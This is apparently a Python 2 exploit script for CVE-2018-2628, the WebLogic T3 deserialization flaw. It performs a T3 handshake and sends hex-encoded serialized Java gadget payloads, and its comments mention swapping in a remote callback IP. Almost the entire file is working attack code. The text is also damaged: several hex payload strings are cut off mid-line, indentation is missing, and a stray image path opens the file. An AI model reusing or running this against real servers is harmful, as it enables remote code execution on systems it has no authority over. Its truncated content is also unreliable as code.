 # -*- coding: utf-8
import socket
import time
import re
VUL=['CVE-2018-2628']
#remote ip changed to :127.0.0.1
#PAYLOAD=['ACED0005737D00000001001D6A6176612E726D692E61637469766174696F6E2E416374697661746F72787200176A6176612E6C616E672E7265666C6563742E50726F7879E127DA20CC1043CB0200014C0001687400
#remote ip:192.168.10.50
PAYLOAD=['aced0005737d00000001001d6a6176612e726d692e61637469766174696f6e2e416374697661746f72787200176a6176612e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c00016874002
VER_SIG=['\\$Proxy[0-9]+']
def t3handshake(sock,server_addr):
sock.connect(server_addr)
sock.send('74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a'.decode('hex'))
time.sleep(1)
sock.recv(1024)
print 'handshake successful'
def buildT3RequestObject(sock,port):
data1 = '000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278700000000a000000030000000000000006007070
data2 = '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d
data3 = '1a7727000d3234322e323134'
data4 = '2e312e32353461863d1d0000000078'
for d in [data1,data2,data3,data4]:
sock.send(d.decode('hex'))
time.sleep(2)
print 'send request payload successful,recv length:%d'%(len(sock.recv(2048)))
Tide安全团队